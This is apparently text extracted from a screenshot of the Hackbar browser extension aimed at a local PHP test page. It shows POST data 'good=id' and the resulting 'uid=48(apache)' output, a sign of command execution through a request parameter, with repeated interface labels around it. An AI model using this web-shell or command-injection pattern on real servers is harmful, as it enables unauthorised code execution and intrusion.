 127.0.0.1:3601/test.php
搜索
Hackbar
uid=48(apache) gid=48(apache) groups=48(apache) PHP Test Page >||<
Encryption Encoding
Load Split Run
http://127.0.0.1:3601/test.php
Enable Post data
good=id
Enable Referer
127.0.0.1:3601/test.php
127.0.0.1:3601/test.php
Hackbar
PHP Test Page >||<
Encryption Encoding
Load Split Run
http://127.0.0.1:3601/test.php
Enable Post data